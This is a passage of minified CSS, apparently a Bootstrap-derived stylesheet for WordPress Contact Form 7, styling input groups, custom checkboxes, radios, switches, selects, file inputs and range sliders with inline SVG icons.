.input-group>input[type=search]+input[type=week],.wpcf7 .input-group>input[type=search]+select,.wpcf7 .input-group>input[type=search]+textarea,.wpcf7 .input-group>input[type=submit]+.custom-file,.wpcf7 .input-group>input[type=submit]+.custom-select,.wpcf7 .input-group>input[type=submit]+.form-control,.wpcf7 .input-group>input[type=submit]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=submit]+input[type=color],.wpcf7 .input-group>input[type=submit]+input[type=date],.wpcf7 .input-group>input[type=submit]+input[type=datetime-local],.wpcf7 .input-group>input[type=submit]+input[type=datetime],.wpcf7 .input-group>input[type=submit]+input[type=email],.wpcf7 .input-group>input[type=submit]+input[type=file],.wpcf7 .input-group>input[type=submit]+input[type=month],.wpcf7 .input-group>input[type=submit]+input[type=number],.wpcf7 .input-group>input[type=submit]+input[type=range],.wpcf7 .input-group>input[type=submit]+input[type=search],.wpcf7 .input-group>input[type=submit]+input[type=submit],.wpcf7 .input-group>input[type=submit]+input[type=tel],.wpcf7 .input-group>input[type=submit]+input[type=text],.wpcf7 .input-group>input[type=submit]+input[type=time],.wpcf7 .input-group>input[type=submit]+input[type=url],.wpcf7 .input-group>input[type=submit]+input[type=week],.wpcf7 .input-group>input[type=submit]+select,.wpcf7 .input-group>input[type=submit]+textarea,.wpcf7 .input-group>input[type=tel]+.custom-file,.wpcf7 .input-group>input[type=tel]+.custom-select,.wpcf7 .input-group>input[type=tel]+.form-control,.wpcf7 .input-group>input[type=tel]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=tel]+input[type=color],.wpcf7 .input-group>input[type=tel]+input[type=date],.wpcf7 .input-group>input[type=tel]+input[type=datetime-local],.wpcf7 .input-group>input[type=tel]+input[type=datetime],.wpcf7 .input-group>input[type=tel]+input[type=email],.wpcf7 .input-group>input[type=tel]+input[type=file],.wpcf7 .input-group>input[type=tel]+input[type=month],.wpcf7 .input-group>input[type=tel]+input[type=number],.wpcf7 .input-group>input[type=tel]+input[type=range],.wpcf7 .input-group>input[type=tel]+input[type=search],.wpcf7 .input-group>input[type=tel]+input[type=submit],.wpcf7 .input-group>input[type=tel]+input[type=tel],.wpcf7 .input-group>input[type=tel]+input[type=text],.wpcf7 .input-group>input[type=tel]+input[type=time],.wpcf7 .input-group>input[type=tel]+input[type=url],.wpcf7 .input-group>input[type=tel]+input[type=week],.wpcf7 .input-group>input[type=tel]+select,.wpcf7 .input-group>input[type=tel]+textarea,.wpcf7 .input-group>input[type=text]+.custom-file,.wpcf7 .input-group>input[type=text]+.custom-select,.wpcf7 .input-group>input[type=text]+.form-control,.wpcf7 .input-group>input[type=text]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=text]+input[type=color],.wpcf7 .input-group>input[type=text]+input[type=date],.wpcf7 .input-group>input[type=text]+input[type=datetime-local],.wpcf7 .input-group>input[type=text]+input[type=datetime],.wpcf7 .input-group>input[type=text]+input[type=email],.wpcf7 .input-group>input[type=text]+input[type=file],.wpcf7 .input-group>input[type=text]+input[type=month],.wpcf7 .input-group>input[type=text]+input[type=number],.wpcf7 .input-group>input[type=text]+input[type=range],.wpcf7 .input-group>input[type=text]+input[type=search],.wpcf7 .input-group>input[type=text]+input[type=submit],.wpcf7 .input-group>input[type=text]+input[type=tel],.wpcf7 .input-group>input[type=text]+input[type=text],.wpcf7 .input-group>input[type=text]+input[type=time],.wpcf7 .input-group>input[type=text]+input[type=url],.wpcf7 .input-group>input[type=text]+input[type=week],.wpcf7 .input-group>input[type=text]+select,.wpcf7 .input-group>input[type=text]+textarea,.wpcf7 .input-group>input[type=time]+.custom-file,.wpcf7 .input-group>input[type=time]+.custom-select,.wpcf7 .input-group>input[type=time]+.form-control,.wpcf7 .input-group>input[type=time]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=time]+input[type=color],.wpcf7 .input-group>input[type=time]+input[type=date],.wpcf7 .input-group>input[type=time]+input[type=datetime-local],.wpcf7 .input-group>input[type=time]+input[type=datetime],.wpcf7 .input-group>input[type=time]+input[type=email],.wpcf7 .input-group>input[type=time]+input[type=file],.wpcf7 .input-group>input[type=time]+input[type=month],.wpcf7 .input-group>input[type=time]+input[type=number],.wpcf7 .input-group>input[type=time]+input[type=range],.wpcf7 .input-group>input[type=time]+input[type=search],.wpcf7 .input-group>input[type=time]+input[type=submit],.wpcf7 .input-group>input[type=time]+input[type=tel],.wpcf7 .input-group>input[type=time]+input[type=text],.wpcf7 .input-group>input[type=time]+input[type=time],.wpcf7 .input-group>input[type=time]+input[type=url],.wpcf7 .input-group>input[type=time]+input[type=week],.wpcf7 .input-group>input[type=time]+select,.wpcf7 .input-group>input[type=time]+textarea,.wpcf7 .input-group>input[type=url]+.custom-file,.wpcf7 .input-group>input[type=url]+.custom-select,.wpcf7 .input-group>input[type=url]+.form-control,.wpcf7 .input-group>input[type=url]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=url]+input[type=color],.wpcf7 .input-group>input[type=url]+input[type=date],.wpcf7 .input-group>input[type=url]+input[type=datetime-local],.wpcf7 .input-group>input[type=url]+input[type=datetime],.wpcf7 .input-group>input[type=url]+input[type=email],.wpcf7 .input-group>input[type=url]+input[type=file],.wpcf7 .input-group>input[type=url]+input[type=month],.wpcf7 .input-group>input[type=url]+input[type=number],.wpcf7 .input-group>input[type=url]+input[type=range],.wpcf7 .input-group>input[type=url]+input[type=search],.wpcf7 .input-group>input[type=url]+input[type=submit],.wpcf7 .input-group>input[type=url]+input[type=tel],.wpcf7 .input-group>input[type=url]+input[type=text],.wpcf7 .input-group>input[type=url]+input[type=time],.wpcf7 .input-group>input[type=url]+input[type=url],.wpcf7 .input-group>input[type=url]+input[type=week],.wpcf7 .input-group>input[type=url]+select,.wpcf7 .input-group>input[type=url]+textarea,.wpcf7 .input-group>input[type=week]+.custom-file,.wpcf7 .input-group>input[type=week]+.custom-select,.wpcf7 .input-group>input[type=week]+.form-control,.wpcf7 .input-group>input[type=week]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=week]+input[type=color],.wpcf7 .input-group>input[type=week]+input[type=date],.wpcf7 .input-group>input[type=week]+input[type=datetime-local],.wpcf7 .input-group>input[type=week]+input[type=datetime],.wpcf7 .input-group>input[type=week]+input[type=email],.wpcf7 .input-group>input[type=week]+input[type=file],.wpcf7 .input-group>input[type=week]+input[type=month],.wpcf7 .input-group>input[type=week]+input[type=number],.wpcf7 .input-group>input[type=week]+input[type=range],.wpcf7 .input-group>input[type=week]+input[type=search],.wpcf7 .input-group>input[type=week]+input[type=submit],.wpcf7 .input-group>input[type=week]+input[type=tel],.wpcf7 .input-group>input[type=week]+input[type=text],.wpcf7 .input-group>input[type=week]+input[type=time],.wpcf7 .input-group>input[type=week]+input[type=url],.wpcf7 .input-group>input[type=week]+input[type=week],.wpcf7 .input-group>input[type=week]+select,.wpcf7 .input-group>input[type=week]+textarea,.wpcf7 .input-group>select+.custom-file,.wpcf7 .input-group>select+.custom-select,.wpcf7 .input-group>select+.form-control,.wpcf7 .input-group>select+.wpcf7-validation-errors,.wpcf7 .input-group>select+input[type=color],.wpcf7 .input-group>select+input[type=date],.wpcf7 .input-group>select+input[type=datetime-local],.wpcf7 .input-group>select+input[type=datetime],.wpcf7 .input-group>select+input[type=email],.wpcf7 .input-group>select+input[type=file],.wpcf7 .input-group>select+input[type=month],.wpcf7 .input-group>select+input[type=number],.wpcf7 .input-group>select+input[type=range],.wpcf7 .input-group>select+input[type=search],.wpcf7 .input-group>select+input[type=submit],.wpcf7 .input-group>select+input[type=tel],.wpcf7 .input-group>select+input[type=text],.wpcf7 .input-group>select+input[type=time],.wpcf7 .input-group>select+input[type=url],.wpcf7 .input-group>select+input[type=week],.wpcf7 .input-group>select+select,.wpcf7 .input-group>select+textarea,.wpcf7 .input-group>textarea+.custom-file,.wpcf7 .input-group>textarea+.custom-select,.wpcf7 .input-group>textarea+.form-control,.wpcf7 .input-group>textarea+.wpcf7-validation-errors,.wpcf7 .input-group>textarea+input[type=color],.wpcf7 .input-group>textarea+input[type=date],.wpcf7 .input-group>textarea+input[type=datetime-local],.wpcf7 .input-group>textarea+input[type=datetime],.wpcf7 .input-group>textarea+input[type=email],.wpcf7 .input-group>textarea+input[type=file],.wpcf7 .input-group>textarea+input[type=month],.wpcf7 .input-group>textarea+input[type=number],.wpcf7 .input-group>textarea+input[type=range],.wpcf7 .input-group>textarea+input[type=search],.wpcf7 .input-group>textarea+input[type=submit],.wpcf7 .input-group>textarea+input[type=tel],.wpcf7 .input-group>textarea+input[type=text],.wpcf7 .input-group>textarea+input[type=time],.wpcf7 .input-group>textarea+input[type=url],.wpcf7 .input-group>textarea+input[type=week],.wpcf7 .input-group>textarea+select,.wpcf7 .input-group>textarea+textarea{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus,.wpcf7 .input-group>.wpcf7-validation-errors:focus,.wpcf7 .input-group>input:focus[type=color],.wpcf7 .input-group>input:focus[type=date],.wpcf7 .input-group>input:focus[type=datetime-local],.wpcf7 .input-group>input:focus[type=datetime],.wpcf7 .input-group>input:focus[type=email],.wpcf7 .input-group>input:focus[type=file],.wpcf7 .input-group>input:focus[type=month],.wpcf7 .input-group>input:focus[type=number],.wpcf7 .input-group>input:focus[type=range],.wpcf7 .input-group>input:focus[type=search],.wpcf7 .input-group>input:focus[type=submit],.wpcf7 .input-group>input:focus[type=tel],.wpcf7 .input-group>input:focus[type=text],.wpcf7 .input-group>input:focus[type=time],.wpcf7 .input-group>input:focus[type=url],.wpcf7 .input-group>input:focus[type=week],.wpcf7 .input-group>select:focus,.wpcf7 .input-group>textarea:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child),.wpcf7 .input-group>.wpcf7-validation-errors:not(:last-child),.wpcf7 .input-group>input:not(:last-child)[type=color],.wpcf7 .input-group>input:not(:last-child)[type=date],.wpcf7 .input-group>input:not(:last-child)[type=datetime-local],.wpcf7 .input-group>input:not(:last-child)[type=datetime],.wpcf7 .input-group>input:not(:last-child)[type=email],.wpcf7 .input-group>input:not(:last-child)[type=file],.wpcf7 .input-group>input:not(:last-child)[type=month],.wpcf7 .input-group>input:not(:last-child)[type=number],.wpcf7 .input-group>input:not(:last-child)[type=range],.wpcf7 .input-group>input:not(:last-child)[type=search],.wpcf7 .input-group>input:not(:last-child)[type=submit],.wpcf7 .input-group>input:not(:last-child)[type=tel],.wpcf7 .input-group>input:not(:last-child)[type=text],.wpcf7 .input-group>input:not(:last-child)[type=time],.wpcf7 .input-group>input:not(:last-child)[type=url],.wpcf7 .input-group>input:not(:last-child)[type=week],.wpcf7 .input-group>select:not(:last-child),.wpcf7 .input-group>textarea:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child),.wpcf7 .input-group>.wpcf7-validation-errors:not(:first-child),.wpcf7 .input-group>input:not(:first-child)[type=color],.wpcf7 .input-group>input:not(:first-child)[type=date],.wpcf7 .input-group>input:not(:first-child)[type=datetime-local],.wpcf7 .input-group>input:not(:first-child)[type=datetime],.wpcf7 .input-group>input:not(:first-child)[type=email],.wpcf7 .input-group>input:not(:first-child)[type=file],.wpcf7 .input-group>input:not(:first-child)[type=month],.wpcf7 .input-group>input:not(:first-child)[type=number],.wpcf7 .input-group>input:not(:first-child)[type=range],.wpcf7 .input-group>input:not(:first-child)[type=search],.wpcf7 .input-group>input:not(:first-child)[type=submit],.wpcf7 .input-group>input:not(:first-child)[type=tel],.wpcf7 .input-group>input:not(:first-child)[type=text],.wpcf7 .input-group>input:not(:first-child)[type=time],.wpcf7 .input-group>input:not(:first-child)[type=url],.wpcf7 .input-group>input:not(:first-child)[type=week],.wpcf7 .input-group>select:not(:first-child),.wpcf7 .input-group>textarea:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-append .wpcf7 input[type=submit],.input-group-prepend .btn,.input-group-prepend .wpcf7 input[type=submit],.wpcf7 .input-group-append input[type=submit],.wpcf7 .input-group-prepend input[type=submit]{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-append .wpcf7 input:focus[type=submit],.input-group-prepend .btn:focus,.input-group-prepend .wpcf7 input:focus[type=submit],.wpcf7 .input-group-append input:focus[type=submit],.wpcf7 .input-group-prepend input:focus[type=submit]{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .wpcf7 .btn+input[type=submit],.input-group-append .wpcf7 .input-group-text+input[type=submit],.input-group-append .wpcf7 input[type=submit]+.btn,.input-group-append .wpcf7 input[type=submit]+.input-group-text,.input-group-append .wpcf7 input[type=submit]+input[type=submit],.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .wpcf7 .btn+input[type=submit],.input-group-prepend .wpcf7 .input-group-text+input[type=submit],.input-group-prepend .wpcf7 input[type=submit]+.btn,.input-group-prepend .wpcf7 input[type=submit]+.input-group-text,.input-group-prepend .wpcf7 input[type=submit]+input[type=submit],.wpcf7 .input-group-append .btn+input[type=submit],.wpcf7 .input-group-append .input-group-text+input[type=submit],.wpcf7 .input-group-append input[type=submit]+.btn,.wpcf7 .input-group-append input[type=submit]+.input-group-text,.wpcf7 .input-group-append input[type=submit]+input[type=submit],.wpcf7 .input-group-prepend .btn+input[type=submit],.wpcf7 .input-group-prepend .input-group-text+input[type=submit],.wpcf7 .input-group-prepend input[type=submit]+.btn,.wpcf7 .input-group-prepend input[type=submit]+.input-group-text,.wpcf7 .input-group-prepend input[type=submit]+input[type=submit]{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px
solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea),.wpcf7 .input-group-lg>.wpcf7-validation-errors:not(textarea),.wpcf7 .input-group-lg>input:not(textarea)[type=color],.wpcf7 .input-group-lg>input:not(textarea)[type=date],.wpcf7 .input-group-lg>input:not(textarea)[type=datetime-local],.wpcf7 .input-group-lg>input:not(textarea)[type=datetime],.wpcf7 .input-group-lg>input:not(textarea)[type=email],.wpcf7 .input-group-lg>input:not(textarea)[type=file],.wpcf7 .input-group-lg>input:not(textarea)[type=month],.wpcf7 .input-group-lg>input:not(textarea)[type=number],.wpcf7 .input-group-lg>input:not(textarea)[type=range],.wpcf7 .input-group-lg>input:not(textarea)[type=search],.wpcf7 .input-group-lg>input:not(textarea)[type=submit],.wpcf7 .input-group-lg>input:not(textarea)[type=tel],.wpcf7 .input-group-lg>input:not(textarea)[type=text],.wpcf7 .input-group-lg>input:not(textarea)[type=time],.wpcf7 .input-group-lg>input:not(textarea)[type=url],.wpcf7 .input-group-lg>input:not(textarea)[type=week],.wpcf7 .input-group-lg>select:not(textarea),.wpcf7 .input-group-lg>textarea:not(textarea){height:-webkit-calc(1.5em + 1rem + 2px);height:-moz-calc(1.5em + 1rem + 2px);height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.wpcf7 .input-group-lg>.input-group-append>input[type=submit],.wpcf7 .input-group-lg>.input-group-prepend>input[type=submit],.wpcf7 .input-group-lg>.wpcf7-validation-errors,.wpcf7 .input-group-lg>input[type=color],.wpcf7 .input-group-lg>input[type=date],.wpcf7 .input-group-lg>input[type=datetime-local],.wpcf7 .input-group-lg>input[type=datetime],.wpcf7 .input-group-lg>input[type=email],.wpcf7 .input-group-lg>input[type=file],.wpcf7 .input-group-lg>input[type=month],.wpcf7 .input-group-lg>input[type=number],.wpcf7 .input-group-lg>input[type=range],.wpcf7 .input-group-lg>input[type=search],.wpcf7 .input-group-lg>input[type=submit],.wpcf7 .input-group-lg>input[type=tel],.wpcf7 .input-group-lg>input[type=text],.wpcf7 .input-group-lg>input[type=time],.wpcf7 .input-group-lg>input[type=url],.wpcf7 .input-group-lg>input[type=week],.wpcf7 .input-group-lg>select,.wpcf7 .input-group-lg>textarea{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea),.wpcf7 .input-group-sm>.wpcf7-validation-errors:not(textarea),.wpcf7 .input-group-sm>input:not(textarea)[type=color],.wpcf7 .input-group-sm>input:not(textarea)[type=date],.wpcf7 .input-group-sm>input:not(textarea)[type=datetime-local],.wpcf7 .input-group-sm>input:not(textarea)[type=datetime],.wpcf7 .input-group-sm>input:not(textarea)[type=email],.wpcf7 .input-group-sm>input:not(textarea)[type=file],.wpcf7 .input-group-sm>input:not(textarea)[type=month],.wpcf7 .input-group-sm>input:not(textarea)[type=number],.wpcf7 .input-group-sm>input:not(textarea)[type=range],.wpcf7 .input-group-sm>input:not(textarea)[type=search],.wpcf7 .input-group-sm>input:not(textarea)[type=submit],.wpcf7 .input-group-sm>input:not(textarea)[type=tel],.wpcf7 .input-group-sm>input:not(textarea)[type=text],.wpcf7 .input-group-sm>input:not(textarea)[type=time],.wpcf7 .input-group-sm>input:not(textarea)[type=url],.wpcf7 .input-group-sm>input:not(textarea)[type=week],.wpcf7 .input-group-sm>select:not(textarea),.wpcf7 .input-group-sm>textarea:not(textarea){height:-webkit-calc(1.5em + .5rem + 2px);height:-moz-calc(1.5em + .5rem + 2px);height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.wpcf7 .input-group-sm>.input-group-append>input[type=submit],.wpcf7 .input-group-sm>.input-group-prepend>input[type=submit],.wpcf7 .input-group-sm>.wpcf7-validation-errors,.wpcf7 .input-group-sm>input[type=color],.wpcf7 .input-group-sm>input[type=date],.wpcf7 .input-group-sm>input[type=datetime-local],.wpcf7 .input-group-sm>input[type=datetime],.wpcf7 .input-group-sm>input[type=email],.wpcf7 .input-group-sm>input[type=file],.wpcf7 .input-group-sm>input[type=month],.wpcf7 .input-group-sm>input[type=number],.wpcf7 .input-group-sm>input[type=range],.wpcf7 .input-group-sm>input[type=search],.wpcf7 .input-group-sm>input[type=submit],.wpcf7 .input-group-sm>input[type=tel],.wpcf7 .input-group-sm>input[type=text],.wpcf7 .input-group-sm>input[type=time],.wpcf7 .input-group-sm>input[type=url],.wpcf7 .input-group-sm>input[type=week],.wpcf7 .input-group-sm>select,.wpcf7 .input-group-sm>textarea{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.wpcf7 .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.wpcf7 .input-group>.input-group-append:not(:last-child)>input[type=submit],.wpcf7 .input-group>.input-group-prepend>input[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.wpcf7 .input-group>.input-group-append>input[type=submit],.wpcf7 .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.wpcf7 .input-group>.input-group-prepend:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#53f;background-color:#53f}.custom-control-input:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#bfb3ff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#eae6ff;border-color:#eae6ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#53f;background-color:#53f}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(85,51,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(85,51,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(85,51,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:-webkit-calc(.25rem + 2px);top:-moz-calc(.25rem + 2px);top:calc(.25rem + 2px);left:-webkit-calc(-2.25rem + 2px);left:-moz-calc(-2.25rem + 2px);left:calc(-2.25rem + 2px);width:-webkit-calc(1rem - 4px);width:-moz-calc(1rem - 4px);width:calc(1rem - 4px);height:-webkit-calc(1rem - 4px);height:-moz-calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;-moz-transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-moz-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-moz-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);-moz-transform:translateX(.75rem);-ms-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(85,51,255,.5)}.custom-select{display:inline-block;width:100%;height:-webkit-calc(1.5em + .75rem + 2px);height:-moz-calc(1.5em + .75rem + 2px);height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#bfb3ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:-webkit-calc(1.5em + .5rem + 2px);height:-moz-calc(1.5em + .5rem + 2px);height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:-webkit-calc(1.5em + 1rem + 2px);height:-moz-calc(1.5em + 1rem + 2px);height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:-webkit-calc(1.5em + .75rem + 2px);height:-moz-calc(1.5em + .75rem + 2px);height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:-webkit-calc(1.5em + .75rem + 2px);height:-moz-calc(1.5em + .75rem + 2px);height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#bfb3ff;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:-webkit-calc(1.5em + .75rem + 2px);height:-moz-calc(1.5em + .75rem + 2px);height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:-webkit-calc(1.5em + .75rem);height:-moz-calc(1.5em + .75rem);height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:-webkit-calc(1rem + .4rem);height:-moz-calc(1rem + .4rem);height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(85,51,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(85,51,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(85,51,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#53f;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:background-color .15s 